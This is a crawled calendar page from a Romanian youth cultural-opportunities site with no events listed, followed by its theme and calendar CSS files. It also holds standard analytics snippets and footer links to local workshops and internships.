    <div id="block-system-main" class="block block-system block-odd first last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="view view-calendar view-id-calendar view-display-id-page_3 view-dom-id-1b0c922fd90628f2d55bc91efa2a60d9">
            <div class="view-header">
      <ul class="calendar-links inline"><li class="calendar calendar-month first"><a href="http://vreau.altiasi.ro/calendar/month/2020-07?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10">Month</a></li>
<li class="calendar calendar-week"><a href="http://vreau.altiasi.ro/calendar/week/2020-W30?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10">Week</a></li>
<li class="calendar calendar-day"><a href="http://vreau.altiasi.ro/calendar/day/2020-07-22?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10">Day</a></li>
<li class="calendar calendar-year last"><a href="http://vreau.altiasi.ro/calendar/year/2020?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10">Year</a></li>
</ul><div class="date-nav-wrapper clearfix">
  <div class="date-nav">
    <div class="date-prev">
          &nbsp;</div>
    <div class="date-heading">
      <h3>Miercuri, Iulie 22 2020</h3>
    </div>
    <div class="date-next">&nbsp;
          <span class="next"> <a href="http://vreau.altiasi.ro/calendar/day/2020-07-22?filtru=All&amp;page=37&amp;amp%3Bpage=7&amp;mini=2021-10&amp;day=2020-07-23" title="Navigate to next day" rel="nofollow">Inainte &raquo;</a> </span>
      
    </div>
  </div>
</div>    </div>
  
  
  
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
            
            

                      </div></div> <!-- /.section, /#content -->

        
      </div></div> <!-- /#main, /#main-wrapper -->

  </div></div> <!-- /#page, /#page-wrapper -->

<div id="footer-wrapper"><div class="section">

          <div id="footer-columns" class="clearfix">
          <div class="region region-footer-firstcolumn">
    <div id="block-block-5" class="block block-block block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Despre proiect</h6>
          		
		<div class="content" >
		  <p class="despre">Vreau Alt Iasi este un proiect marca AltIasi, adresat tinerilor care urmaresc oportunitati de dezvoltare personala si profesionala in domeniile cultural si al industriilor creative.<br>
</p>
<br>
<a class="echipacontact" href="/echipa-altiasi">Echipa AltIasi</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/colaborari-promovare">Colaboratori</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/contact">Contact</a>
<br>
<a class="echipacontact2" href="/mapa-de-prezentare.pdf">Mapa de prezentare</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-secondcolumn">
    <div id="block-altiasifooterblocks-se_intampla" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Se intampla in Iasi</h6>
          		
		<div class="content" >
		  <div class="navcontainer2"><h4 class="last-film"><a href="/targ/jobshopr-se-intoarce" title="JobShop® se întoarce">JobShop® se întoarce</a></h4><h4 class="last-carte"><a href="/conferinta/concept-si-coregrafie-spectacolul-de-dans-contemporan" title="Concept și coregrafie în spectacolul de dans contemporan">Concept și coregrafie în spectacolul d...</a></h4><h4 class="last-muzica"><a href="/bursa/art-street" title="Art in the Street">Art in the Street</a></h4><h4 class="last-expozitie"><a href="/workshop/dezbatere-cum-se-construieste-un-spectacol-de-licenta-la-teatru" title="Dezbatere: Cum se construiește un spectacol de licență la teatru">Dezbatere: Cum se construiește un spect...</a></h4><h4 class="last-cladire"><a href="/stagiu/re-generator-micro-festival-de-arte-performative" title="Re-GENERATOR. Micro-festival de arte performative">Re-GENERATOR. Micro-festival de arte per...</a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-thirdcolumn">
    <div id="block-altiasifooterblocks-noi_recomandam" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Noi recomandam</h6>
          		
		<div class="content" >
		  <div class="navcontainer3"><h4 class="last-film"><a href="/targ/jobshopr-se-intoarce" title="JobShop® se întoarce">JobShop® se întoarce</a></h4><h4 class="last-carte"><a href="/conferinta/conferinta-tcbl-textile-and-clothing-business-labs-la-iasi" title="Conferința TCBL - Textile and Clothing Business Labs la Iași">Conferința TCBL - Textile and Clothing ...</a></h4><h4 class="last-muzica"><a href="/bursa/open-call-pentru-artisti-din-germania-romania-si-rep-moldova" title="OPEN CALL pentru artiști din Germania, România și Rep. Moldova">OPEN CALL pentru artiști din Germania, ...</a></h4><h4 class="last-expozitie"><a href="/workshop/atelier-concurs-cea-mai-buna-cronica-de-teatru" title="Atelier-concurs CEA MAI BUNĂ CRONICĂ DE TEATRU">Atelier-concurs CEA MAI BUNĂ CRONICĂ D...</a></h4><h4 class="last-cladire"><a href="/stagiu/intern-comunicare-si-relatii-publice-la-borderline-art-space" title="Intern Comunicare și Relații Publice la Borderline Art Space">Intern Comunicare și Relații Publice l...</a></h4><h4 class="last-persoana"><a href="/job/open-call-re-generator-micro-festival-de-arte-performative" title=" OPEN CALL: Re-GENERATOR. Micro-festival de arte performative"> OPEN CALL: Re-GENERATOR. Micro-festival...</a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer-columns -->
    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-6" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div style="float: left;">
Copyright @ AltIasi.ro <br />
<a href="http://creativecommons.org/licenses/by-nc-nd/3.0/ro/" rel="license"><img src="http://i.creativecommons.org/l/by-nc-nd/3.0/ro/80x15.png" style="border-width:0; margin-top:5px" alt="Creative Commons License"></a><br />
Linkuri sponsorizate: <a class="echipacontact" title="Carti de vizita" href="http://www.advicemedia.ro/">Carti de vizita</a>
</div>
<div style="float: left;">
<!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'altiasi-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/altiasi.ro"><img alt="altiasi.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=altiasi-ro" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->  
</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-7" class="block block-block block-even last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <br><br>
developed by <a title="NetIngredient" href="http://www.netingredient.com/" class="echipacontact">NetIngredient</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

<!-- Quantcast Tag -->
<script type="text/javascript">
  var _qevents = _qevents || [];

  (function() {
    var elem = document.createElement('script');
    elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
  })();

  _qevents.push({
    qacct: "p-cepE_mrvJ05VQ"
  });
</script>

<noscript>
<div style="display:none;">
  <img src="//pixel.quantserve.com/pixel/p-cepE_mrvJ05VQ.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-289134-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    //ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js'; 
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);
  })();

</script>  

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?t40g9v
body_size: 993
content:
/* About Default Styles
 * ---------------------
 * default.css is used to establish general rules, browser reset, or admin user interface styles.
 * Browser Reset
 * -------------
 * For a more complete reset, go to http://developer.yahoo.com/yui/reset/ */

* {
  margin: 0;
  padding: 0;
}
/* Clear Floats Without Structural Markup
 * ---------------------------------------
 * http://www.positioniseverything.net/easyclearing.html */

.clearfix {
  display: inline-block;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/* Hides from IE-mac \ */

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

/* End hide from IE-mac */
/* clear classes */

.clearleft, .clearl, .cleft {
  clear: left;
}

.clearright, .clearr, .cright {
  clear: right;
}

.clear, .clearboth, .clearall {
  clear: both;
}

/* Float classes */
.floatleft, .fleft, .floatl {
  float: left;
}

.floatright, .fright, .floatr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/modules/calendar/css/calendar-overlap.css?t40g9v
body_size: 19265
content:
/** Overlapping week items **/
.calendar-calendar tr.holder {
  height : 0px;
   display: table-row !important;
   display : none;
}

.calendar-calendar .week-view .full div.item-wrapper, 
.calendar-calendar .day-view .full div.item-wrapper {
  background-color: none;
  border:0px;
  float:none;
  margin:0px;
  width : 100%;
  margin-top : -24px;
}

.calendar-calendar td .inner div, 
.calendar-calendar td .inner div a {
   background : none;
}

.calendar-calendar .week-view .full div.single-day div.weekview,
.calendar-calendar .day-view .full div.single-day div.dayview {
  background : #ffc;
  width : auto;
  padding : 0px 3px;
  overflow : hidden;
}

.calendar-calendar .week-view .full div.single-day div.weekview,
.calendar-calendar .day-view .full div.single-day div.dayview {
    border : 1px solid #E39364;
}

.calendar-calendar .week-view .header-body-divider,
.calendar-calendar .week-view .single-day-footer,
.calendar-calendar .day-view .single-day-footer,
.calendar-calendar .day-view .header-body-divider {
  background : #eeeeee;
  border-left : 1px solid #CCCCCC;
  border-right : 1px solid #CCCCCC;
  font-size : 1px;
  height : 4px;
  line-height : 1px;
}

.calendar-calendar .week-view #multi-day-container,
.calendar-calendar .week-view #single-day-container,
.calendar-calendar .day-view #multi-day-container,
.calendar-calendar .day-view #single-day-container {
  position : relative;
  background : #ffffff;
  overflow-y : scroll;
  overflow-x : hidden;
  border-left : 1px solid #CCCCCC;
  border-bottom : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #multi-day-container,
.calendar-calendar .day-view #multi-day-container {
    border-top : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #week-header-container,
.calendar-calendar .day-view #day-header-container {
  width : 100%;
  background : #ffffff;
  border-bottom : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #multi-day-container,
.calendar-calendar .day-view #multi-day-container {
  height : 57px;
}

.calendar-calendar .week-view #multi-day-container .expand {
  height : 100%;
}

.calendar-calendar .week-view #multi-day-container table,
.calendar-calendar .day-view #multi-day-container table {
  height : 100%;
}

.calendar-calendar .week-view #multi-day-container table td,
.calendar-calendar .day-view #multi-day-container table td {
  border-top : 0px;
  border-bottom : 0px;
  vertical-align : top;
  width: 14%;
}

.calendar-calendar .week-view #multi-day-container table td.calendar-agenda-hour {
	border-right : 1px solid #CCCCCC;
}

.calendar-calendar .week-view #single-day-container,
.calendar-calendar .day-view #single-day-container {
  border-top : 1px solid #CCCCCC;
  height : 500px;
}

.calendar-calendar .week-view #single-day-container table td,
.calendar-calendar .day-view #single-day-container table td {
  padding : 0px;
  border-top : 0px;
  border-bottom : 0px;
  width: 14%;
}

.calendar-calendar .week-view td.first,
.calendar-calendar .day-view td.first {
   border-left : 0px;
}

.calendar-calendar .week-view td.first,
.calendar-calendar .day-view td.first {
   border-left : 0px;
}

.calendar-calendar .week-view td.last,
.calendar-calendar .day-view td.last {
   border-right : 0px;
}

.calendar-calendar .week-view #single-day-container div.first,
.calendar-calendar .day-view #single-day-container div.first {
  border-top : 0px;
}

.calendar-calendar .week-view #single-day-container div.last,
.calendar-calendar .day-view #single-day-container div.last {
   border-bottom : 0px;
}

.calendar-calendar .week-view table.full {
  table-layout : fixed;
  width : 100%;
  margin : 0px;
}

.calendar-calendar .day-view table.full {
  table-layout : fixed;
  width : 100%;
  margin : 0px;
}

.calendar-calendar td.calendar-agenda-hour .calendar-hour,
.calendar-calendar td.calendar-agenda-hour .calendar-ampm,
.calendar-calendar .week-view .full div.calendar-agenda-hour span,
.calendar-calendar .day-view .full div.calendar-agenda-hour span {
  font-size : .8em;
  font-weight : normal;
  margin-right: 0px;
}

.calendar-calendar .week-view .full div.calendar-agenda-hour,
.calendar-calendar .day-view .full div.calendar-agenda-hour,
.calendar-calendar .week-view .full div.calendar-agenda-items,
.calendar-calendar .day-view .full div.calendar-agenda-items  {
  height : 47px;
  border-top : 1px solid #cccccc;
}

.calendar-calendar .week-view .full .calendar-agenda-hour {
  width : auto;
}

.calendar-calendar .week-view .full .calendar-agenda-hour div,
.calendar-calendar .day-view .full .calendar-agenda-hour div {
  margin-top : 10px;
}

.calendar-calendar .day-view #header-container td.calendar-time-holder,
.calendar-calendar .day-view #multi-day-container td.calendar-time-holder,
.calendar-calendar .day-view #single-day-container td.calendar-time-holder {
  width : 50px;
  padding : 0px;
  border : 0px;
}

.calendar-calendar .day-view #header-container td.calendar-day-holder,
.calendar-calendar .day-view #multi-day-container td.calendar-day-holder,
.calendar-calendar .day-view #single-day-container td.calendar-day-holder {
  width:95%;
}

.calendar-calendar .week-view #header-container td.calendar-time-holder,
.calendar-calendar .week-view #multi-day-container td.calendar-time-holder,
.calendar-calendar .week-view #single-day-container td.calendar-time-holder {
  width : 50px;
  padding : 0px;
  border : 0px;
}

.calendar-calendar .week-view #header-container td.margin-right {
  width : 10px;
}

.calendar-calendar .week-view .full td.calendar-day-holder {
  padding : 0px;
  border : 0px;
  width : 14%;
}

.calendar-calendar .day-view .full td.calendar-day-holder {
  padding : 0px;
  border : 0px;
  width : 95%;
}

.calendar-calendar .week-view .full div.single-day,
.calendar-calendar .day-view .full div.single-day { 
  padding : 0px;
}

.calendar-calendar .week-view .full div.single-day .inner,
.calendar-calendar .day-view .full div.single-day .inner { 
  position : relative;
  z-index : 1;
}

.calendar-calendar .week-view .full td.multi-day {
  padding : 1px 2px 0px 2px;
}

.calendar-calendar .day-view .full td.multi-day div.dayview,
.calendar-calendar .week-view .full td.multi-day div.weekview {
  height : 22px !important;
}

.calendar-calendar .day-view .full td.multi-day .calendar.dayview .contents div,
.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents div {
  float : left;
}

.calendar-calendar .week-view .full td.multi-day .inner .weekview .continuation {
  height : 22px;
  padding-top: 0px;
  margin-right : 3px;
}

.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff,
.calendar-calendar .day-view .full td.multi-day .inner .dayview .continues,
.calendar-calendar .day-view .full td.multi-day .inner .dayview .cutoff {
  height : 22px;
  padding-top: 0px;
}

.calendar-calendar .week-view div.single-day .view-item,
.calendar-calendar .day-view div.single-day .view-item {
  position : absolute;
  width : 100%;
  background : none;
  text-align : left;
  z-index : 1;
}

.calendar-calendar .week-view div.single-day .half-hour,
.calendar-calendar .day-view div.single-day .half-hour {
  font-size : 1px;
  height : 23px;
  width : 100%;
  position :relative;
  z-index : 0;
  top : 0px;
  border-bottom : 1px dotted #cccccc;
}

.calendar-calendar .week-view div.single-day .view-item .calendar,
.calendar-calendar .day-view div.single-day .view-item .calendar {
  margin : 0px;
}

.calendar-calendar .week-view div.single-day .view-item .contents,
.calendar-calendar .day-view div.single-day .view-item .contents {
  overflow : hidden;
}

.calendar-calendar div.single-day .o_0 .view-item {
  top : 0px;
}

.calendar-calendar div.single-day .o_1 .view-item {
  top : 12px;
}

.calendar-calendar div.single-day .o_2 .view-item {
  top : 24px;
}

.calendar-calendar div.single-day .o_3 .view-item {
  top : 36px;
}

.calendar-calendar div.single-day .o_4 .view-item {
  top : 40px;
}

.calendar-calendar div.single-day .d_1 .view-item .calendar {
  height : 10px;
}

.calendar-calendar div.single-day .d_2 .view-item .calendar {
  height : 22px;
}

.calendar-calendar div.single-day .d_3 .view-item .calendar {
  height : 34px;
}

.calendar-calendar div.single-day .d_4 .view-item .calendar {
  height : 46px;
}

.calendar-calendar div.single-day .d_5 .view-item .calendar {
  height : 58px;
}

.calendar-calendar div.single-day .d_6 .view-item .calendar {
  height : 70px;
}

.calendar-calendar div.single-day .d_7 .view-item .calendar {
  height : 82px;
}

.calendar-calendar div.single-day .d_8 .view-item .calendar {
  height : 94px;
}

.calendar-calendar div.single-day .d_9 .view-item .calendar {
  height : 106px;
}

.calendar-calendar div.single-day .d_10 .view-item .calendar {
  height : 118px;
}

.calendar-calendar div.single-day .d_11 .view-item .calendar {
  height : 130px;
}

.calendar-calendar div.single-day .d_12 .view-item .calendar {
  height : 142px;
}

.calendar-calendar div.single-day .d_13 .view-item .calendar {
  height : 154px;
}

.calendar-calendar div.single-day .d_14 .view-item .calendar {
  height : 166px;
}

.calendar-calendar div.single-day .d_15 .view-item .calendar {
  height : 178px;
}

.calendar-calendar div.single-day .d_16 .view-item .calendar {
  height : 190px;
}

.calendar-calendar div.single-day .d_17 .view-item .calendar {
  height : 202px;
}

.calendar-calendar div.single-day .d_18 .view-item .calendar {
  height : 214px;
}

.calendar-calendar div.single-day .d_19 .view-item .calendar {
  height : 226px;
}

.calendar-calendar div.single-day .d_20 .view-item .calendar {
  height : 238px;
}

.calendar-calendar div.single-day .d_21 .view-item .calendar {
  height : 250px;
}

.calendar-calendar div.single-day .d_22 .view-item .calendar {
  height : 262px;
}

.calendar-calendar div.single-day .d_23 .view-item .calendar {
  height : 274px;
}

.calendar-calendar div.single-day .d_24 .view-item .calendar {
  height : 286px;
}

.calendar-calendar div.single-day .d_25 .view-item .calendar {
  height : 298px;
}

.calendar-calendar div.single-day .d_26 .view-item .calendar {
  height : 310px;
}

.calendar-calendar div.single-day .d_27 .view-item .calendar {
  height : 322px;
}

.calendar-calendar div.single-day .d_28 .view-item .calendar {
  height : 334px;
}

.calendar-calendar div.single-day .d_29 .view-item .calendar {
  height : 346px;
}

.calendar-calendar div.single-day .d_30 .view-item .calendar {
  height : 358px;
}

.calendar-calendar div.single-day .d_31 .view-item .calendar {
  height : 370px;
}

.calendar-calendar div.single-day .d_32 .view-item .calendar {
  height : 382px;
}

.calendar-calendar div.single-day .d_33 .view-item .calendar {
  height : 394px;
}

.calendar-calendar div.single-day .d_34 .view-item .calendar {
  height : 406px;
}

.calendar-calendar div.single-day .d_35 .view-item .calendar {
  height : 418px;
}

.calendar-calendar div.single-day .d_36 .view-item .calendar {
  height : 430px;
}

.calendar-calendar div.single-day .d_37 .view-item .calendar {
  height : 442px;
}

.calendar-calendar div.single-day .d_38 .view-item .calendar {
  height : 454px;
}

.calendar-calendar div.single-day .d_39 .view-item .calendar {
  height : 466px;
}

.calendar-calendar div.single-day .d_40 .view-item .calendar {
  height : 478px;
}

.calendar-calendar div.single-day .d_41 .view-item .calendar {
  height : 490px;
}

.calendar-calendar div.single-day .d_42 .view-item .calendar {
  height : 502px;
}

.calendar-calendar div.single-day .d_43 .view-item .calendar {
  height : 514px;
}

.calendar-calendar div.single-day .d_44 .view-item .calendar {
  height : 526px;
}

.calendar-calendar div.single-day .d_45 .view-item .calendar {
  height : 538px;
}

.calendar-calendar div.single-day .d_46 .view-item .calendar {
  height : 550px;
}

.calendar-calendar div.single-day .d_47 .view-item .calendar {
  height : 562px;
}

.calendar-calendar div.single-day .d_48 .view-item .calendar {
  height : 574px;
}

.calendar-calendar div.single-day .d_49 .view-item .calendar {
  height : 586px;
}

.calendar-calendar div.single-day .d_50 .view-item .calendar {
  height : 598px;
}

.calendar-calendar div.single-day .d_51 .view-item .calendar {
  height : 610px;
}

.calendar-calendar div.single-day .d_52 .view-item .calendar {
  height : 622px;
}

.calendar-calendar div.single-day .d_53 .view-item .calendar {
  height : 634px;
}

.calendar-calendar div.single-day .d_54 .view-item .calendar {
  height : 646px;
}

.calendar-calendar div.single-day .d_55 .view-item .calendar {
  height : 658px;
}

.calendar-calendar div.single-day .d_56 .view-item .calendar {
  height : 670px;
}

.calendar-calendar div.single-day .d_57 .view-item .calendar {
  height : 682px;
}

.calendar-calendar div.single-day .d_58 .view-item .calendar {
  height : 694px;
}

.calendar-calendar div.single-day .d_59 .view-item .calendar {
  height : 706px;
}

.calendar-calendar div.single-day .d_60 .view-item .calendar {
  height : 718px;
}

.calendar-calendar div.single-day .d_61 .view-item .calendar {
  height : 730px;
}

.calendar-calendar div.single-day .d_62 .view-item .calendar {
  height : 742px;
}

.calendar-calendar div.single-day .d_63 .view-item .calendar {
  height : 754px;
}

.calendar-calendar div.single-day .d_64 .view-item .calendar {
  height : 766px;
}

.calendar-calendar div.single-day .d_65 .view-item .calendar {
  height : 778px;
}

.calendar-calendar div.single-day .d_66 .view-item .calendar {
  height : 790px;
}

.calendar-calendar div.single-day .d_67 .view-item .calendar {
  height : 802px;
}

.calendar-calendar div.single-day .d_68 .view-item .calendar {
  height : 814px;
}

.calendar-calendar div.single-day .d_69 .view-item .calendar {
  height : 826px;
}

.calendar-calendar div.single-day .d_70 .view-item .calendar {
  height : 838px;
}

.calendar-calendar div.single-day .d_71 .view-item .calendar {
  height : 850px;
}

.calendar-calendar div.single-day .d_72 .view-item .calendar {
  height : 862px;
}

.calendar-calendar div.single-day .d_73 .view-item .calendar {
  height : 874px;
}

.calendar-calendar div.single-day .d_74 .view-item .calendar {
  height : 886px;
}

.calendar-calendar div.single-day .d_75 .view-item .calendar {
  height : 898px;
}

.calendar-calendar div.single-day .d_76 .view-item .calendar {
  height : 910px;
}

.calendar-calendar div.single-day .d_77 .view-item .calendar {
  height : 922px;
}

.calendar-calendar div.single-day .d_78 .view-item .calendar {
  height : 934px;
}

.calendar-calendar div.single-day .d_79 .view-item .calendar {
  height : 946px;
}

.calendar-calendar div.single-day .d_80 .view-item .calendar {
  height : 958px;
}

.calendar-calendar div.single-day .d_81 .view-item .calendar {
  height : 970px;
}

.calendar-calendar div.single-day .d_82 .view-item .calendar {
  height : 982px;
}

.calendar-calendar div.single-day .d_83 .view-item .calendar {
  height : 994px;
}

.calendar-calendar div.single-day .d_84 .view-item .calendar {
  height : 1006px;
}

.calendar-calendar div.single-day .d_85 .view-item .calendar {
  height : 1018px;
}

.calendar-calendar div.single-day .d_86 .view-item .calendar {
  height : 1030px;
}

.calendar-calendar div.single-day .d_87 .view-item .calendar {
  height : 1042px;
}

.calendar-calendar div.single-day .d_88 .view-item .calendar {
  height : 1054px;
}

.calendar-calendar div.single-day .d_89 .view-item .calendar {
  height : 1066px;
}

.calendar-calendar div.single-day .d_90 .view-item .calendar {
  height : 1078px;
}

.calendar-calendar div.single-day .d_91 .view-item .calendar {
  height : 1090px;
}

.calendar-calendar div.single-day .d_92 .view-item .calendar {
  height : 1102px;
}

.calendar-calendar div.single-day .d_93 .view-item .calendar {
  height : 1114px;
}

.calendar-calendar div.single-day .d_94 .view-item .calendar {
  height : 1128px;
}

.calendar-calendar div.single-day .d_95 .view-item .calendar {
  height : 1140px;
}

.calendar-calendar div.single-day .d_96 .view-item .calendar {
  height : 1152px;
}

.calendar-calendar .week-view div.single-day .i_0 .view-item .calendar {
  margin-left : 0px;
  width : 50%;
}

.calendar-calendar .week-view div.single-day .i_1 .view-item .calendar {
  margin-left : 10%;
  width : 85%;
}

.calendar-calendar .week-view div.single-day .i_2 .view-item .calendar {
  margin-left : 16%;
  width : 79%;
}

.calendar-calendar .week-view div.single-day .i_3 .view-item .calendar {
  margin-left : 21%;
  width : 74%;
}

.calendar-calendar .week-view div.single-day .i_4 .view-item .calendar {
  margin-left : 30%;
  width : 65%;
}

.calendar-calendar .week-view div.single-day .i_5 .view-item .calendar {
  margin-left : 34%;
  width : 61%;
}

.calendar-calendar .week-view div.single-day .i_6 .view-item .calendar {
  margin-left : 42%;
  width : 53%;
}

.calendar-calendar .week-view div.single-day .i_7 .view-item .calendar {
  margin-left : 49%;
  width : 46%;
}

.calendar-calendar .week-view div.single-day .i_8 .view-item .calendar {
  margin-left : 55%;
  width : 40%;
}

.calendar-calendar .week-view div.single-day .i_9 .view-item .calendar {
  margin-left : 65%;
  width : 30%;
}

.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar {
    width : 95% !important;
    width : auto;
}

.calendar-calendar .week-view div.single-day .i_0.md_1 .view-item .calendar {
    width : 60% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0 .view-item .calendar {
  margin-left : 2px;
  width : 25% !important;
  width : 97%;
}

.calendar-calendar .day-view div.single-day .i_1 .view-item .calendar {
  margin-left : 10%;
  width : 89%;
}

.calendar-calendar .day-view div.single-day .i_2 .view-item .calendar {
  margin-left : 20%;
  width : 79%;
}

.calendar-calendar .day-view div.single-day .i_3 .view-item .calendar {
  margin-left : 30%;
  width : 69%;
}

.calendar-calendar .day-view div.single-day .i_4 .view-item .calendar {
  margin-left : 40%;
  width : 59%;
}

.calendar-calendar .day-view div.single-day .i_5 .view-item .calendar {
  margin-left : 50%;
  width : 49%;
}

.calendar-calendar .day-view div.single-day .i_6 .view-item .calendar {
  margin-left : 60%;
  width : 39%;
}

.calendar-calendar .day-view div.single-day .i_7 .view-item .calendar {
  margin-left : 70%;
  width : 29%;
}

.calendar-calendar .day-view div.single-day .i_8 .view-item .calendar {
  margin-left : 75%;
  width : 24%;
}

.calendar-calendar .day-view div.single-day .i_9 .view-item .calendar {
  margin-left : 80%;
  width : 19%;
}

.calendar-calendar .day-view div.single-day .i_0.md_0 .view-item .calendar {
    width : 98% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0.md_1 .view-item .calendar {
    width : 60% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0.md_2 .view-item .calendar {
    width : 40% !important;
    width : auto;
}

.calendar-calendar .day-view div.single-day .i_0.md_3 .view-item .calendar {
    width : 30% !important;
    width : auto;
}

.single-day-footer .grippie,
.header-body-divider .grippie {
  overflow: hidden;
  background: #eee url(/misc/grippie.png) no-repeat center 2px;
  cursor: s-resize;
  height : 3px;
}


--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?t40g9v
body_size: 352
content:
/* Pager plugin css */
div.date-views-pager {
  margin-left: auto;
  margin-right: auto;
}
div.date-views-pager div {
  float: left;
  text-align: left;
  width: 20%;
}

div.date-views-pager div.current-page {
  font-weight: bold;
  text-align: center;
}
div.date-views-pager div.next-month,
div.date-views-pager div.next-year {
  text-align: right;
}


--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?t40g9v
body_size: 1020
content:

/* ---------- Basic Layout Styles ----------- */

html,
body,
#page  {
  height: 100%;
}
#page-wrapper {
  min-height: 100%;
  width: 985px;
  margin: 0 auto;
}
#header div.section,
#messages div.section,
#main,
#footer-columns,
#footer {
  margin-left: auto;
  margin-right: auto;
}
#header div.section {
  position: relative;
}

#content,
#sidebar-first,
#sidebar-second,
.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
  display: inline;
  float: left; /* LTR */
  position: relative;
}
.one-sidebar #content {
  width: 773px;
}
.two-sidebars #content {
  width: 480px;
}
.no-sidebars #content {
  width: 985px;
  float: none;
}
#sidebar-first,
#sidebar-second {
  width: 212px;
}
#main-wrapper {
  min-height: 300px;
}
#content .section {
  padding: 0 0 0 12px;
}
#breadcrumb {
  margin: 0 15px;
}

.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
    padding: 20px 15px;
    width: 296px;
}
#footer {
  width: 940px;
  min-width: 920px;
}


--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?t40g9v
body_size: 57482
content:
/* AWKWARD */
/* Reset */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;}article,aside,dialog,figure,footer,header,hgroup,nav,section{display:block}body{line-height:1}a img{border:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:""""}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}button::-moz-focus-inner{border:0}



/* ---------- Overall Specifications ---------- */

body {

    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin: 0;
      line-height: 17px;
      word-wrap: break-word;
      padding: 0;
      border: 0;
      outline: 0;
}
body.sidebar-first {
        /* background-color: #F7F2DA; */
}
a:link,
a:visited {
  text-decoration: none;
  color: #E55124;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  color: #33261A;
}

h1 {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
